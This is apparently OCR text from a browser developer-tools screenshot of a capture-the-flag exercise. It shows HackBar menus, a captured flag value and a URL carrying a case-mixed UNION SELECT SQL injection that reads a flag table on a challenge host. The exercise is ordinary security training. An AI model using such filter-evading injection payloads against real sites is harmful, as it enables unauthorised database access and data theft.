 class_type: 3
marks: 4
points: flag{0d490bf7-9ff7-483e-abc5-27293952dc76}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar H HackBar
LOAD SPLIT EXECUTE TEST 样式表编辑器 (CSS) (Shift+F7) LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://616fbc83-b2ee-4dfc-ae08-2a2be8625d76.node4.buuoj.cn:81/?id=0' uNion Select 1,2,3,4, flag from here_is_flag --+
Use POST method MODIFY HEADER
Name Value
Host 616fbc83-b2ee-4dfc-ae08-2a2be8